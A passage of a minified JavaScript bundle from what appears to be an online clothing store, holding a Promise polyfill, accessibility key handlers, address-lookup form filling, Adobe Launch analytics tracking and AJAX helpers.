1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return u(e,s);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==a||(n=!0,u(t,s))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,s){var a=new o(r);a.then(i,s),l(e,new p(t,n,a))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),a=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return a;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(a,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?s(a,o._W):(2===o._V&&n(o._W),void o.then(function(e){s(a,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){s(a,e)},n)}t[a]=o,0==--r&&e(t)}for(var a=0;a<t.length;a++)s(a,t[a])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,a=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&a.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),a=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),a.hide()}):(a.hide(),a.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(a.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?a.show(n):i.length>0&&a.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":91}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,a){if("undefined"!==s&&void 0!==s){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var a=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(a,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),a=e("./minicart"),o=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),a.init(),f.init(),u.init(),d.init(),m.init(),o.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var 